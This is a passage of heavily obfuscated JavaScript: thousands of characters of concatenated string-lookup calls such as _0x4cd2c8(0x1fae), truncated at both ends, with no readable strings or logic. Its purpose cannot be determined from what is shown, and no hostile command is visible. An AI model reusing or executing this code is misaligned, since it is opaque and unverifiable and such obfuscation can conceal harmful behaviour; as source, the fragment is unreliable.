_0x4cd2c8(0x1fae)+_0x4cd2c8(0x1304)+_0x4cd2c8(0x2dfa)+_0x4cd2c8(0xed5)+_0x4cd2c8(0x1ac3)+_0x4cd2c8(0x10c3)+_0x4cd2c8(0x1eb7)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x1d91)+_0x4cd2c8(0x1a0)+_0x4cd2c8(0x1355)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0xf0f)+_0x4cd2c8(0x3380)+_0x4cd2c8(0x337)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x1c10)+_0x4cd2c8(0x46c)+_0x4cd2c8(0xed5)+_0x4cd2c8(0x707)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x1cdd)+_0x4cd2c8(0x173e)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x2284)+_0x4cd2c8(0x1e9e)+_0x4cd2c8(0x80e)+_0x4cd2c8(0x2b1e)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x2a46)+_0x4cd2c8(0x19a2)+_0x4cd2c8(0x1c96)+_0x4cd2c8(0x2e00)+_0x4cd2c8(0x1f5c)+_0x4cd2c8(0x3459)+_0x4cd2c8(0x1ff4)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x1ab2)+_0x4cd2c8(0x2bae)+_0x4cd2c8(0x21ea)+_0x4cd2c8(0x27b7)+_0x4cd2c8(0x35e2)+_0x4cd2c8(0x1d75)+_0x4cd2c8(0x1304)+_0x4cd2c8(0x2dfa)+_0x4cd2c8(0x35e2)+_0x4cd2c8(0x1ac3)+_0x4cd2c8(0xd66)+_0x4cd2c8(0x1eb7)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x1ab2)+_0x4cd2c8(0x1a0)+_0x4cd2c8(0x5a0)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x1b01)+_0x4cd2c8(0x3380)+_0x4cd2c8(0x337)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x1ce8)+_0x4cd2c8(0x46c)+_0x4cd2c8(0x35e2)+_0x4cd2c8(0x2e14)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x1cdd)+_0x4cd2c8(0x2d22)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x2284)+_0x4cd2c8(0x2e00)+_0x4cd2c8(0x1341)+_0x4cd2c8(0x2b1e)+_0x4cd2c8(0x1764)+_0x4cd2c8(0xa6b)+_0x4cd2c8(0x1136)+_0x4cd2c8(0x1c96)+_0x4cd2c8(0x2858)+_0x4cd2c8(0x1f5c)+_0x4cd2c8(0x32e3)+_0x4cd2c8(0x1ff4)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x1dc7)+_0x4cd2c8(0x2bae)+_0x4cd2c8(0x403)+_0x4cd2c8(0x27b7)+_0x4cd2c8(0x2cc8)+_0x4cd2c8(0x2d56)+_0x4cd2c8(0x1304)+_0x4cd2c8(0x2dfa)+_0x4cd2c8(0x2cc8)+_0x4cd2c8(0x1ac3))+(_0x4cd2c8(0x3595)+_0x4cd2c8(0x1eb7)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x1dc7)+_0x4cd2c8(0x1a0)+_0x4cd2c8(0x125f)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0xbc2)+_0x4cd2c8(0x3380)+_0x4cd2c8(0x337)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x2716)+_0x4cd2c8(0x46c)+_0x4cd2c8(0x2cc8)+_0x4cd2c8(0x15ad)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x1cdd)+_0x4cd2c8(0x29d7)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x2284)+_0x4cd2c8(0x2858)+_0x4cd2c8(0x2817)+_0x4cd2c8(0x2b1e)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x1299)+_0x4cd2c8(0x21ac)+_0x4cd2c8(0x1c96)+_0x4cd2c8(0x148c)+_0x4cd2c8(0x1f5c)+_0x4cd2c8(0xe8c)+_0x4cd2c8(0x1ff4)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x588)+_0x4cd2c8(0x2bae)+_0x4cd2c8(0x2648)+_0x4cd2c8(0x27b7)+_0x4cd2c8(0xad1)+_0x4cd2c8(0xf80)+_0x4cd2c8(0x1304)+_0x4cd2c8(0x2dfa)+_0x4cd2c8(0xad1)+_0x4cd2c8(0x1ac3)+_0x4cd2c8(0x334)+_0x4cd2c8(0x1eb7)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x588)+_0x4cd2c8(0x1a0)+_0x4cd2c8(0x323a)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x10c6)+_0x4cd2c8(0x3380)+_0x4cd2c8(0x337)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x742)+_0x4cd2c8(0x46c)+_0x4cd2c8(0xad1)+_0x4cd2c8(0x3214)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x1cdd)+_0x4cd2c8(0x350)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x2284)+_0x4cd2c8(0x148c)+_0x4cd2c8(0x82d)+_0x4cd2c8(0x2b1e)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x3c5)+_0x4cd2c8(0x22ca)+_0x4cd2c8(0x1c96)+_0x4cd2c8(0x2435)+_0x4cd2c8(0x1f5c)+_0x4cd2c8(0x267e)+_0x4cd2c8(0x1ff4)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x9ef)+_0x4cd2c8(0x2bae)+_0x4cd2c8(0x3451)+_0x4cd2c8(0x27b7)+_0x4cd2c8(0xa74)+_0x4cd2c8(0x13ac)+_0x4cd2c8(0x1304)+_0x4cd2c8(0x2dfa)+_0x4cd2c8(0xa74)+_0x4cd2c8(0x1ac3)+_0x4cd2c8(0x2c62)+_0x4cd2c8(0x1eb7)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x9ef)+_0x4cd2c8(0x1a0)+_0x4cd2c8(0x14ad)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x1f1d)+_0x4cd2c8(0x3380)+_0x4cd2c8(0x337)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0xae4)+_0x4cd2c8(0x46c))+(_0x4cd2c8(0xa74)+_0x4cd2c8(0x35db)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x1cdd)+_0x4cd2c8(0xc7f)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x2284)+_0x4cd2c8(0x2435)+_0x4cd2c8(0xa6c)+_0x4cd2c8(0x2b1e)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x341e)+_0x4cd2c8(0x26d4)+_0x4cd2c8(0x1c96)+_0x4cd2c8(0x36e6)+_0x4cd2c8(0x1f5c)+_0x4cd2c8(0x2c5)+_0x4cd2c8(0x1ff4)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x2d8d)+_0x4cd2c8(0x2bae)+_0x4cd2c8(0x1638)+_0x4cd2c8(0x27b7)+_0x4cd2c8(0x2602)+_0x4cd2c8(0x205f)+_0x4cd2c8(0x1304)+_0x4cd2c8(0x2dfa)+_0x4cd2c8(0x2602)+_0x4cd2c8(0x1ac3)+_0x4cd2c8(0x156)+_0x4cd2c8(0x1eb7)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x2d8d)+_0x4cd2c8(0x1a0)+_0x4cd2c8(0x2d12)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x31d8)+_0x4cd2c8(0x3380)+_0x4cd2c8(0x337)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x984)+_0x4cd2c8(0x46c)+_0x4cd2c8(0x2602)+_0x4cd2c8(0x2c5f)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x1cdd)+_0x4cd2c8(0x3033)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x2284)+_0x4cd2c8(0x36e6)+_0x4cd2c8(0x2ac8)+_0x4cd2c8(0x2b1e)+_0x4cd2c8(0x1764)+_0x4cd2c8(0xb30)+_0x4cd2c8(0x1f3b)+_0x4cd2c8(0x1c96)+_0x4cd2c8(0x31b8)+_0x4cd2c8(0x1f5c)+_0x4cd2c8(0x26fe)+_0x4cd2c8(0x1ff4)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x25da)+_0x4cd2c8(0x2bae)+_0x4cd2c8(0x361c)+_0x4cd2c8(0x27b7)+_0x4cd2c8(0x551)+_0x4cd2c8(0xd8d)+_0x4cd2c8(0x1304)+_0x4cd2c8(0x2dfa)+_0x4cd2c8(0x551)+_0x4cd2c8(0x1ac3)+_0x4cd2c8(0x1c85)+_0x4cd2c8(0x1eb7)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x25da)+_0x4cd2c8(0x1a0)+_0x4cd2c8(0x2f13)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x340a)+_0x4cd2c8(0x3380)+_0x4cd2c8(0x337)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x5d3)+_0x4cd2c8(0x46c)+_0x4cd2c8(0x551)+_0x4cd2c8(0x2c8f)+_0x4cd2c8(0x30ac)+_0x4cd2c8(0x1cdd)+_0x4cd2c8(0x10e7)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x2284)+_0x4cd2c8(0x31b8)+_0x4cd2c8(0x2c94)+_0x4cd2c8(0x231d)+_0x4cd2c8(0x1067)+_0x4cd2c8(0xbd9)+_0x4cd2c8(0x16fb)+_0x4cd2c8(0x2821))+(_0x4cd2c8(0x1764)+_0x4cd2c8(0x70d)+_0x4cd2c8(0x1cc1)+_0x4cd2c8(0x6b9)+_0x4cd2c8(0x2ce8)+_0x4cd2c8(0x31c1)+_0x4cd2c8(0x1e35)+_0x4cd2c8(0x2de)+_0x4cd2c8(0x31ef)+_0x4cd2c8(0xe1c)+_0x4cd2c8(0xeee)+_0x4cd2c8(0xb4c)+_0x4cd2c8(0x2cd5)+_0x4cd2c8(0x1ce1)+_0x4cd2c8(0x2db3)+_0x4cd2c8(0x1ac3)+_0x4cd2c8(0x18be)+_0x4cd2c8(0x2cd6)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x1c25)+_0x4cd2c8(0x5ca)+_0x4cd2c8(0x16b6)+_0x4cd2c8(0x1d97)+_0x4cd2c8(0x3234)+_0x4cd2c8(0x1d64)+_0x4cd2c8(0x1f31)+_0x4cd2c8(0x1c89)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x348d)+_0x4cd2c8(0x314e)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x1c25)+_0x4cd2c8(0x104f)+_0x4cd2c8(0x2cd6)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x348d)+_0x4cd2c8(0xc07)+_0x4cd2c8(0x1cdd)+_0x4cd2c8(0x3510)+_0x4cd2c8(0x208e)+_0x4cd2c8(0x1e4e)+_0x4cd2c8(0x263c)+_0x4cd2c8(0x429)+_0x4cd2c8(0x246d)+_0x4cd2c8(0x2707)+_0x4cd2c8(0x601)+_0x4cd2c8(0x935)+_0x4cd2c8(0x1619)+_0x4cd2c8(0x2ad2)+_0x4cd2c8(0x16e9)+_0x4cd2c8(0x2b88)+_0x4cd2c8(0xfd6)+_0x4cd2c8(0x1f51)+_0x4cd2c8(0x246d)+_0x4cd2c8(0x2707)+_0x4cd2c8(0x1d1c)+_0x4cd2c8(0x5c2)+_0x4cd2c8(0x2670)+_0x4cd2c8(0xda3)+_0x4cd2c8(0x1757)+_0x4cd2c8(0x1943)+_0x4cd2c8(0xf23)+_0x4cd2c8(0x3380)+_0x4cd2c8(0x337)+_0x4cd2c8(0x1757)+_0x4cd2c8(0x29c8)+_0x4cd2c8(0x2493)+_0x4cd2c8(0x279d)+_0x4cd2c8(0x1424)+_0x4cd2c8(0x2ad2)+_0x4cd2c8(0x22b8)+_0x4cd2c8(0x19e)+_0x4cd2c8(0x1d53)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x1983)+_0x4cd2c8(0x85c)+_0x4cd2c8(0x351e)+_0x4cd2c8(0x2da6)+_0x4cd2c8(0x2cd5)+_0x4cd2c8(0xebf)+_0x4cd2c8(0x85c)+_0x4cd2c8(0x738)+_0x4cd2c8(0x2821)+_0x4cd2c8(0x20c9)+_0x4cd2c8(0x425)+_0x4cd2c8(0x26aa)+_0x4cd2c8(0x31ef)+_0x4cd2c8(0x2a93)+_0x4cd2c8(0x1f7c)+_0x4cd2c8(0x8e1)+_0x4cd2c8(0x1ff4)+_0x4cd2c8(0x263c)+_0x4cd2c8(0x19cf)+_0x4cd2c8(0x259)+_0x4cd2c8(0x1e55)+_0x4cd2c8(0x9aa)+_0x4cd2c8(0x85c)+_0x4cd2c8(0xbe9)+_0x4cd2c8(0x292b)+_0x4cd2c8(0x32b4))+(_0x4cd2c8(0x6eb)+_0x4cd2c8(0x23df)+_0x4cd2c8(0xecd)+_0x4cd2c8(0x13a3)+_0x4cd2c8(0x10df)+_0x4cd2c8(0x17cd)+_0x4cd2c8(0x16f1)+_0x4cd2c8(0x57c)+_0x4cd2c8(0x20c9)+_0x4cd2c8(0x29cc)+_0x4cd2c8(0x13c5)+_0x4cd2c8(0x287)+_0x4cd2c8(0x6e9)+_0x4cd2c8(0x370)+_0x4cd2c8(0x3207)+_0x4cd2c8(0x121d)+_0x4cd2c8(0x2354)+_0x4cd2c8(0x345e)+_0x4cd2c8(0xebf)+_0x4cd2c8(0x85c)+_0x4cd2c8(0x8ec)+_0x4cd2c8(0x666)+_0x4cd2c8(0x13eb)+_0x4cd2c8(0x2ec6)+_0x4cd2c8(0x20c9)+_0x4cd2c8(0x29cc)+_0x4cd2c8(0x13c5)+_0x4cd2c8(0xddf)+_0x4cd2c8(0x1d47)+_0x4cd2c8(0x1983)+_0x4cd2c8(0x85c)+_0x4cd2c8(0x351e)+_0x4cd2c8(0x313f)+_0x4cd2c8(0x2bf6)+_0x4cd2c8(0x2dfa)+_0x4cd2c8(0x292b)+_0x4cd2c8(0x2f9e)+_0x4cd2c8(0x2335)+_0x4cd2c8(0x262d)+_0x4cd2c8(0x1d5e)+_0x4cd2c8(0x29e4)+_0x4cd2c8(0x3292)+_0x4cd2c8(0x27b7)+_0x4cd2c8(0x292b)+_0x4cd2c8(0x2212)+_0x4cd2c8(0x1d47)+_0x4cd2c8(0x1983)+_0x4cd2c8(0x85c)+_0x4cd2c8(0x351e)+_0x4cd2c8(0x34f2)+_0x4cd2c8(0x8cf)+_0x4cd2c8(0x36ac)+_0x4cd2c8(0x576)+_0x4cd2c8(0x2498)+_0x4cd2c8(0x358f)+_0x4cd2c8(0xe79)+_0x4cd2c8(0x34fe)+_0x4cd2c8(0x2828)+_0x4cd2c8(0x1d0b)+_0x4cd2c8(0x132e)+_0x4cd2c8(0x1d7e)+_0x4cd2c8(0x3208)+_0x4cd2c8(0x1591)+_0x4cd2c8(0x311f)+_0x4cd2c8(0x1a5d)+_0x4cd2c8(0xc86)+_0x4cd2c8(0x10f1)+_0x4cd2c8(0x3469)+_0x4cd2c8(0x16ad)+_0x4cd2c8(0x9bf)+_0x4cd2c8(0x1898)+_0x4cd2c8(0x1f67)+_0x4cd2c8(0x1927)+_0x4cd2c8(0x1b08)+_0x4cd2c8(0x1af1)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x26b2)+_0x4cd2c8(0xbaa)+_0x4cd2c8(0x16ad)+_0x4cd2c8(0x122b)+_0x4cd2c8(0x1c47)+_0x4cd2c8(0x2353)+_0x4cd2c8(0x122b)+_0x4cd2c8(0x1c47)+_0x4cd2c8(0x1b48)+_0x4cd2c8(0x3444)+_0x4cd2c8(0xe4f)+_0x4cd2c8(0xcf8)+_0x4cd2c8(0x2de9)+_0x4cd2c8(0x198d)+_0x4cd2c8(0x1419)+_0x4cd2c8(0x1e83)+_0x4cd2c8(0x1a0c)+_0x4cd2c8(0x124c)+_0x4cd2c8(0x1b2d)+_0x4cd2c8(0xd90)+_0x4cd2c8(0x22ea)+_0x4cd2c8(0x298)+_0x4cd2c8(0x2d61)+_0x4cd2c8(0x2226))+(_0x4cd2c8(0x911)+_0x4cd2c8(0x301c)+_0x4cd2c8(0x3218)+_0x4cd2c8(0x35d6)+_0x4cd2c8(0xaeb)+_0x4cd2c8(0x2c4c)+_0x4cd2c8(0x3022)+_0x4cd2c8(0x2644)+_0x4cd2c8(0x1661)+_0x4cd2c8(0x446)+_0x4cd2c8(0x2503)+_0x4cd2c8(0xb59)+_0x4cd2c8(0x2a0a)+_0x4cd2c8(0x306e)+_0x4cd2c8(0x3474)+_0x4cd2c8(0x1164)+_0x4cd2c8(0x2749)+_0x4cd2c8(0x31f1)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x2073)+_0x4cd2c8(0x1540)+_0x4cd2c8(0x2073)+_0x4cd2c8(0x558)+_0x4cd2c8(0x9f2)+_0x4cd2c8(0x26c9)+_0x4cd2c8(0x1901)+_0x4cd2c8(0x21a9)+_0x4cd2c8(0x573)+_0x4cd2c8(0xc66)+_0x4cd2c8(0x286e)+_0x4cd2c8(0x1172)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x2d4a)+_0x4cd2c8(0x1316)+_0x4cd2c8(0x2d4a)+_0x4cd2c8(0x2673)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x2073)+_0x4cd2c8(0xa94)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0x298d)+_0x4cd2c8(0x579)+_0x4cd2c8(0x1b3c)+_0x4cd2c8(0x3317)+_0x4cd2c8(0x2402)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x874)+_0x4cd2c8(0x128b)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x3162)+_0x4cd2c8(0x34dd)+_0x4cd2c8(0x2629)+_0x4cd2c8(0x35bd)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2594)+_0x4cd2c8(0x1226)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x2d2d)+_0x4cd2c8(0x3230)+_0x4cd2c8(0x35dc)+_0x4cd2c8(0x32b)+_0x4cd2c8(0x2eac)+_0x4cd2c8(0x729)+_0x4cd2c8(0x155f)+_0x4cd2c8(0x2534)+_0x4cd2c8(0x134f)+_0x4cd2c8(0x2a32)+_0x4cd2c8(0x2253)+_0x4cd2c8(0x225e)+_0x4cd2c8(0xf90)+_0x4cd2c8(0x1c04)+_0x4cd2c8(0x79a)+_0x4cd2c8(0x2351)+_0x4cd2c8(0x1ed0)+_0x4cd2c8(0x1a51)+_0x4cd2c8(0x15cf)+_0x4cd2c8(0x3558)+_0x4cd2c8(0x2253)+_0x4cd2c8(0x1b00)+_0x4cd2c8(0xcfe)+_0x4cd2c8(0x802)+_0x4cd2c8(0x1de6)+_0x4cd2c8(0x2182)+_0x4cd2c8(0x81d)+_0x4cd2c8(0xdbe)+_0x4cd2c8(0x30c8)+_0x4cd2c8(0x1047)+_0x4cd2c8(0x1617)+_0x4cd2c8(0x21a1)+_0x4cd2c8(0x2d1c)+_0x4cd2c8(0x3654)+_0x4cd2c8(0x1047)+_0x4cd2c8(0x3028)+_0x4cd2c8(0x1269)+_0x4cd2c8(0x2caa)+_0x4cd2c8(0x258c)+_0x4cd2c8(0x211c)+_0x4cd2c8(0x16bf)+_0x4cd2c8(0x3308))+(_0x4cd2c8(0xf74)+_0x4cd2c8(0x276a)+_0x4cd2c8(0x2d94)+_0x4cd2c8(0x1585)+_0x4cd2c8(0x3308)+_0x4cd2c8(0xf74)+_0x4cd2c8(0x17e9)+_0x4cd2c8(0x2d3d)+_0x4cd2c8(0x620)+_0x4cd2c8(0x2ff)+_0x4cd2c8(0x110e)+_0x4cd2c8(0xb2a)+_0x4cd2c8(0xe29)+_0x4cd2c8(0x9cb)+_0x4cd2c8(0x2e9f)+_0x4cd2c8(0x2254)+_0x4cd2c8(0x2616)+_0x4cd2c8(0x215a)+_0x4cd2c8(0x2b67)+_0x4cd2c8(0x34a3)+_0x4cd2c8(0xcec)+_0x4cd2c8(0x56d)+_0x4cd2c8(0x854)+_0x4cd2c8(0x1948)+_0x4cd2c8(0x1561)+_0x4cd2c8(0x228d)+_0x4cd2c8(0x240f)+_0x4cd2c8(0x6fc)+_0x4cd2c8(0xdd1)+_0x4cd2c8(0x1d4f)+_0x4cd2c8(0xb99)+_0x4cd2c8(0xd96)+_0x4cd2c8(0x9e2)+_0x4cd2c8(0xea0)+_0x4cd2c8(0x1e29)+_0x4cd2c8(0x15d7)+_0x4cd2c8(0x1244)+_0x4cd2c8(0x3308)+_0x4cd2c8(0x178c)+_0x4cd2c8(0x72b)+_0x4cd2c8(0x1160)+_0x4cd2c8(0xed4)+_0x4cd2c8(0x30b5)+_0x4cd2c8(0x3308)+_0x4cd2c8(0x1298)+_0x4cd2c8(0x2f0)+_0x4cd2c8(0x1e29)+_0x4cd2c8(0x15d7)+_0x4cd2c8(0x2b40)+_0x4cd2c8(0xd96)+_0x4cd2c8(0x87c)+_0x4cd2c8(0x1c48)+_0x4cd2c8(0x1ffc)+_0x4cd2c8(0x31fd)+_0x4cd2c8(0x114f)+_0x4cd2c8(0x122e)+_0x4cd2c8(0xdbf)+_0x4cd2c8(0x1fb7)+_0x4cd2c8(0x914)+_0x4cd2c8(0x8cd)+_0x4cd2c8(0x2634)+_0x4cd2c8(0x26bf)+_0x4cd2c8(0x9cb)+_0x4cd2c8(0x1259)+_0x4cd2c8(0xe58)+_0x4cd2c8(0x6f2)+_0x4cd2c8(0x1ee9)+_0x4cd2c8(0x2fe)+_0x4cd2c8(0x2118)+_0x4cd2c8(0x2e19)+_0x4cd2c8(0x1388)+_0x4cd2c8(0x2e80)+_0x4cd2c8(0x17f4)+_0x4cd2c8(0x2e68)+_0x4cd2c8(0x1925)+_0x4cd2c8(0x9cb)+_0x4cd2c8(0x1259)+_0x4cd2c8(0x33b4)+_0x4cd2c8(0x2c89)+_0x4cd2c8(0x89f)+_0x4cd2c8(0x2421)+_0x4cd2c8(0x805)+_0x4cd2c8(0x2755)+_0x4cd2c8(0x2240)+_0x4cd2c8(0x1cdf)+_0x4cd2c8(0x2421)+_0x4cd2c8(0x15e3)+_0x4cd2c8(0x3507)+_0x4cd2c8(0xef7)+_0x4cd2c8(0x1250)+_0x4cd2c8(0x96a)+_0x4cd2c8(0x3032)+_0x4cd2c8(0x1731)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0x307a)+_0x4cd2c8(0x34d)+_0x4cd2c8(0x36f3)+_0x4cd2c8(0xd11)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0xd5c))+(_0x4cd2c8(0x2140)+_0x4cd2c8(0x1286)+_0x4cd2c8(0x31bb)+_0x4cd2c8(0x2027)+_0x4cd2c8(0x2d02)+_0x4cd2c8(0x1689)+_0x4cd2c8(0x568)+_0x4cd2c8(0x1796)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x317a)+_0x4cd2c8(0x2d1d)+_0x4cd2c8(0x3222)+_0x4cd2c8(0xd5c)+_0x4cd2c8(0x2140)+_0x4cd2c8(0x2c92)+_0x4cd2c8(0x2d76)+_0x4cd2c8(0x122e)+_0x4cd2c8(0xdbf)+_0x4cd2c8(0x1fb7)+_0x4cd2c8(0x74e)+_0x4cd2c8(0x28cf)+_0x4cd2c8(0x23e)+_0x4cd2c8(0xaac)+_0x4cd2c8(0x1176)+_0x4cd2c8(0x28d8)+_0x4cd2c8(0x7ec)+_0x4cd2c8(0x34fc)+_0x4cd2c8(0x2d4e)+_0x4cd2c8(0x2d76)+_0x4cd2c8(0x269)+_0x4cd2c8(0x54e)+_0x4cd2c8(0x18fc)+_0x4cd2c8(0xa28)+_0x4cd2c8(0x1cfc)+_0x4cd2c8(0x28e4)+_0x4cd2c8(0x3695)+_0x4cd2c8(0x3567)+_0x4cd2c8(0xf7a)+_0x4cd2c8(0x2c5c)+_0x4cd2c8(0x23b5)+_0x4cd2c8(0x2ce)+_0x4cd2c8(0x2c28)+_0x4cd2c8(0x89f)+_0x4cd2c8(0x67f)+_0x4cd2c8(0x2dec)+_0x4cd2c8(0x25d4)+_0x4cd2c8(0x14f5)+_0x4cd2c8(0x689)+_0x4cd2c8(0x1cdf)+_0x4cd2c8(0x67f)+_0x4cd2c8(0x2dec)+_0x4cd2c8(0x154e)+_0x4cd2c8(0x3587)+_0x4cd2c8(0x1dc9)+_0x4cd2c8(0x1250)+_0x4cd2c8(0x1ac3)+_0x4cd2c8(0x2c6b)+_0x4cd2c8(0x2c7)+_0x4cd2c8(0xd0c)+_0x4cd2c8(0xdae)+_0x4cd2c8(0x16f7)+_0x4cd2c8(0x30d8)+_0x4cd2c8(0x26d7)+_0x4cd2c8(0x249f)+_0x4cd2c8(0x20bc)+_0x4cd2c8(0x2375)+_0x4cd2c8(0xaa6)+_0x4cd2c8(0x3446)+_0x4cd2c8(0x3310)+_0x4cd2c8(0xf3d)+_0x4cd2c8(0x12c7)+_0x4cd2c8(0xd2f)+_0x4cd2c8(0x1c2e)+_0x4cd2c8(0x1157)+_0x4cd2c8(0x266f)+_0x4cd2c8(0xaf1)+_0x4cd2c8(0x8b7)+_0x4cd2c8(0xf07)+_0x4cd2c8(0x2ddc)+_0x4cd2c8(0x17d7)+_0x4cd2c8(0x1d9)+_0x4cd2c8(0x1157)+_0x4cd2c8(0x5f0)+_0x4cd2c8(0x31ef)+_0x4cd2c8(0x21f5)+_0x4cd2c8(0x2bdf)+_0x4cd2c8(0x620)+_0x4cd2c8(0x1ad6)+_0x4cd2c8(0x369a)+_0x4cd2c8(0x31dd)+_0x4cd2c8(0x620)+_0x4cd2c8(0x157d)+_0x4cd2c8(0x36c6)+_0x4cd2c8(0x1605)+_0x4cd2c8(0xbea)+_0x4cd2c8(0x149c)+_0x4cd2c8(0x2b84)+_0x4cd2c8(0x20d8)+_0x4cd2c8(0x26f5)+_0x4cd2c8(0x1bd))+(_0x4cd2c8(0x3e1)+_0x4cd2c8(0x115b)+_0x4cd2c8(0x3641)+_0x4cd2c8(0x2f70)+_0x4cd2c8(0x2c28)+_0x4cd2c8(0x30ab)+_0x4cd2c8(0x2f70)+_0x4cd2c8(0x19da)+_0x4cd2c8(0x2f0)+_0x4cd2c8(0x1f1f)+_0x4cd2c8(0x174c)+_0x4cd2c8(0x2c99)+_0x4cd2c8(0x8b7)+_0x4cd2c8(0x11ea)+_0x4cd2c8(0xd49)+_0x4cd2c8(0x1e21)+_0x4cd2c8(0x2291)+_0x4cd2c8(0x2812)+_0x4cd2c8(0x210e)+_0x4cd2c8(0x2615)+_0x4cd2c8(0x206d)+_0x4cd2c8(0x157a)+_0x4cd2c8(0x21e1)+_0x4cd2c8(0x274)+_0x4cd2c8(0x14fb)+_0x4cd2c8(0x1e0c)+_0x4cd2c8(0x2c36)+_0x4cd2c8(0x158d)+_0x4cd2c8(0x210c)+_0x4cd2c8(0x3694)+_0x4cd2c8(0x1799)+_0x4cd2c8(0x2f78)+_0x4cd2c8(0x2edc)+_0x4cd2c8(0x328a)+_0x4cd2c8(0xb9d)+_0x4cd2c8(0x26ed)+_0x4cd2c8(0xd0f)+_0x4cd2c8(0x2a3e)+_0x4cd2c8(0x23f6)+_0x4cd2c8(0x2adb)+_0x4cd2c8(0x1844)+_0x4cd2c8(0xb1a)+_0x4cd2c8(0x1e0c)+_0x4cd2c8(0x16e2)+_0x4cd2c8(0x63b)+_0x4cd2c8(0x1ba0)+_0x4cd2c8(0x9dc)+_0x4cd2c8(0x4c4)+_0x4cd2c8(0xc1d)+_0x4cd2c8(0x2ccf)+_0x4cd2c8(0x266b)+_0x4cd2c8(0x1cf0)+_0x4cd2c8(0x3609)+_0x4cd2c8(0x25e5)+_0x4cd2c8(0x30c7)+_0x4cd2c8(0x2009)+_0x4cd2c8(0x2719)+_0x4cd2c8(0x1e68)+_0x4cd2c8(0x151a)+_0x4cd2c8(0x26b6)+_0x4cd2c8(0x3105)+_0x4cd2c8(0x3169)+_0x4cd2c8(0x2f61)+_0x4cd2c8(0x31f0)+_0x4cd2c8(0x1bff)+_0x4cd2c8(0x186)+_0x4cd2c8(0x31f0)+_0x4cd2c8(0x1758)+_0x4cd2c8(0x179d)+_0x4cd2c8(0xd2c)+_0x4cd2c8(0x277a)+_0x4cd2c8(0x2dfc)+_0x4cd2c8(0x2de5)+_0x4cd2c8(0x2bb8)+_0x4cd2c8(0x23c4)+_0x4cd2c8(0x2d6d)+_0x4cd2c8(0x1c0a)+_0x4cd2c8(0x1252)+_0x4cd2c8(0x1099)+_0x4cd2c8(0x2d5)+_0x4cd2c8(0x3555)+_0x4cd2c8(0x2357)+_0x4cd2c8(0x1f90)+_0x4cd2c8(0x2f68)+_0x4cd2c8(0x23b7)+_0x4cd2c8(0x12ce)+_0x4cd2c8(0x1556)+_0x4cd2c8(0xaa2)+_0x4cd2c8(0x35a0)+_0x4cd2c8(0x2fc9)+_0x4cd2c8(0x350f)+_0x4cd2c8(0xd44)+_0x4cd2c8(0x1689)+_0x4cd2c8(0x2981)+_0x4cd2c8(0x1ad1)+_0x4cd2c8(0x816)+_0x4cd2c8(0x1692)+_0x4cd2c8(0x2de2)+_0x4cd2c8(0xfb3)+_0x4cd2c8(0x1161))+(_0x4cd2c8(0x139a)+_0x4cd2c8(0x186a)+_0x4cd2c8(0x7f7)+_0x4cd2c8(0x3491)+_0x4cd2c8(0x2bc0)+_0x4cd2c8(0x2a8f)+_0x4cd2c8(0x1ad1)+_0x4cd2c8(0x2eb6)+_0x4cd2c8(0xa27)+_0x4cd